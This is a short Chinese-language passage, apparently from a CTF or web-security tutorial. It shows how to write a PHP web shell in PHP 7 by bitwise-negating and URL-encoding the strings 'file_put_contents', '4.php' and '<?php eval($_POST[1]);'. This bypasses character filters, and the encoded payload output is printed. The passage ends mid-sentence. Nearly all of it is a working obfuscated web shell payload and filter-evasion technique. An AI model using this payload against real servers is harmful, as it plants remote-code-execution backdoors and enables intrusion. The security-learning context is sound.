 再来一个在php7中利用 file_put_contents() 写入 shell 的例子：
点击运行 PHP 在线工具 清空 邮件反馈
1 <?php
2 $a="file_put_contents";
3 $b=~$a;
4 echo urlencode($b);
5 echo "\n";
6 $file='4.php';
7 $d=~$file;
8 echo urlencode($d);
9 echo "\n";
10 $c="<?php eval(\$_POST[1]);";
11 $e=~$c;
12 echo urlencode($e);
13 ?>
14
%99%96%93%9A%A0%8F%8A%8B%A0%9C%90%91%8B%9A
%91%8B%8C
%CB%D1%8F%97%8F
%C3%C0%8F%97%8F%DF%9A%89%9E%93%D7%DB%A0%AF
%B0%AC%AB%A4%CE%A2%D6%C4
image.png
我们要构造的语句为： file_put_contents('4.php','<?php eval(\$_POST[1]);'); 构造出来就为：